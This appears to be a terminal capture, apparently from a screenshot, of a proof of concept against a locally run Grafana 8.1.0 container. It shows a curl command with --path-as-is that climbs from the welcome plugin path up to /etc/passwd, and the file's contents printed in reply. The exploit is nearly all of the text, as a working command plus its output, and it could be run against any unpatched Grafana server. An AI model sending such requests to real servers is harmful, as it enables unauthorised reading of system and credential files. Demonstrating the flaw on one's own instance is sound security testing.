 # root @ vultr in ~ [1:20:16]
$ docker ps -a | grep grafana
0b9b8f345f5f   grafana/grafana-oss:8.1.0   "/run.sh"                8 days ago    Up 8 days
127.0.0.1:3000->3000/tcp                      awesome_brattain
# root @ vultr in ~ [1:20:52]
$ curl http://localhost:3000/public/plugins/welcome/../../../../../../../../../etc/passwd --
path-as-is
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin